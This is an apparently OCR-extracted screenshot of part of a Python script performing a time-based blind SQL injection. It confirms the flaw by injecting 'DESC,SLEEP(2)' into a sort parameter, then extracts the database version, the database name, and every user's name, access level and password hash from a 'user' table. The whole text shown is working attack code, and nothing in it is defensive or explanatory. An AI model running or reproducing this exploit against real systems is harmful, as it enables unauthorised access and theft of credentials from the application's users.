
slp  = sqli("DESC,SLEEP(2)")

print(f"baseline={base:.2f}s  sleep(2)=
{slp:.2f}s")

assert slp > base + 1, "not vulnerable or no 
candidate rows"

print("injection confirmed\n")

print("version:", extract("@@version", 30))

print("database:", extract("DATABASE()", 20))

n = int(extract("(SELECT COUNT(*) FROM user)", 
3))

print(f"users: {n}\n")

for i in range(n):

    name  = extract(f"(SELECT user_name FROM 
user ORDER BY user_id LIMIT {i},1)", 40)

    level = extract(f"(SELECT access_level 
FROM user ORDER BY user_id LIMIT {i},1)", 5)

    hash_ = extract(f"(SELECT password FROM 
user ORDER BY user_id LIMIT {i},1)", 62)

    print(f"  {name}  level={level}  hash=
{hash_}")